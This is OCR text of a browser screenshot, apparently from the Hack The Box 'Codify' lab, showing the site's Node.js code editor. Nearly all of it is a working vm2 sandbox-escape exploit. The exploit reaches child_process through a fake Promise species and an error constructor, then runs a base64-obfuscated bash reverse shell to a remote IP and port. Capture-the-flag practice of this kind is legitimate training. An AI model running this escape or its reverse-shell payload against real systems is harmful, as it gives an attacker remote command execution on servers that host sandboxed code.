 http://codify.htb/editor
7
Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins HackTricks - HackTr... /home/six2dez/.pen... Online - Reverse Sh...
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zLzEzMzcgMD4mMQ== | base64 -d | bash"
async function fn() {
(function stack() {
new Error().stack;
stack();
})();
}
p = fn();
p.constructor = {
[Symbol.species]: class FakePromise {
constructor(executor) {
executor(
(x) => x,
(err) => { return err.constructor.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
)
}
}
};
p.then();
`;
console.log(vm.run(code));
[object Object]